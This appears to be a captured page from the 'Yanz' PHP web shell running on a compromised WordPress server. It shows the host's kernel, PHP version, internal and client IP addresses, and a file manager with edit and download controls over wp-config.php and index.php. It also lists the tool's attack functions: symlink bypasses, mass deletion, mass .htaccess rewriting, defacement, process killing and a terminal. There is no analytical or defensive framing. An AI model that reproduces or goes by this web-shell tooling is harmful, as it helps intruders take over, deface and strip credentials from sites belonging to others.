 Attention: Yanz Webshell! - PRIV8 WEB SHELL ORB YANZ BYPASS! V3.0
Uname: Linux ip-172-26-4-58 4.19.0-25-cloud-amd64 #1 SMP Debian 4.19.289-2 (2023-08-08) x86_64
Php: 8.0.17 Safe mode: OFF Datetime: 2025-04-25 22:31:20
Hdd: 78.51 GB Free: 54.61 GB (69%)
Cwd: /opt/bitnami/wordpress/ drwxrwxr-x [ root ] [ home ] Text
Windows-1251
Server IP:
172.26.4.58
Client IP:
14.191.249.248
YANZ
[ Files ] [ Masfix ] [ Symlink403 ] [ Symlink404 ] [ Vhost ] [ WpAutoedit ] [ ReadDomains ] [ KillProccess ] [ TerminalV2 ] [ Adminer ] [ WpDownloader ] [ Vhost W4r10k ] [ MassHtacces ] [ MassDelete ] [ MassIndoXp ]
File manager
Name Size Modify Permissions Actions
[ . ] dir 2025-04-25 21:54:29 drwxrwxr-x Rename Touch
[ .. ] dir 2022-06-06 03:58:35 drwxr-xr-x Rename Touch
[ .tmb ] dir 2025-04-14 16:58:29 dr-xr-xr-x Rename Touch
[ 69c24 ] dir 2025-04-17 11:57:15 dr-xr-xr-x Rename Touch
[ admin ] dir 2025-04-14 16:58:29 dr-xr-xr-x Rename Touch
[ c3d9c ] dir 2025-04-20 23:09:31 dr-xr-xr-x Rename Touch
[ images ] dir 2025-04-25 00:33:45 drwxr-xr-x Rename Touch
[ licenses ] dir 2025-04-17 11:56:59 drwxrwxr-x Rename Touch
[ tmp ] dir 2025-04-17 11:56:59 drwxrwxr-x Rename Touch
[ wp-admin ] dir 2025-04-25 21:49:50 drwxrwxr-x Rename Touch
[ wp-content ] link 2025-04-25 22:20:51 drwxrwxr-x Rename Touch
[ wp-includes ] dir 2025-04-20 23:09:29 drwxrwxr-x Rename Touch
.htaccess 717 B 2021-08-01 22:31:08 -r-xr-xr-x Rename Touch Edit Download
index.php 19.21 KB 2025-04-25 22:31:20 -r-xr-xr-x Rename Touch Edit Download
license.txt 19.44 KB 2025-04-16 06:51:26 -rw-r--r-- Rename Touch Edit Download
robots.txt 105 B 2025-04-25 16:20:04 -rw-r--r-- Rename Touch Edit Download
wp-activate.php 23.22 KB 2025-04-17 11:57:05 -rw-rw-r-- Rename Touch Edit Download
wp-blog-header.php 16.47 KB 2025-04-25 16:20:02 -rw-rw-r-- Rename Touch Edit Download
wp-comments-post.php 18.27 KB 2025-04-17 11:57:06 -rw-rw-r-- Rename Touch Edit Download
wp-config-sample.php 19.26 KB 2025-04-17 11:57:01 -rw-rw-r-- Rename Touch Edit Download
wp-config.php 19.43 KB 2025-04-25 16:20:02 -rw-rw---- Rename Touch Edit Download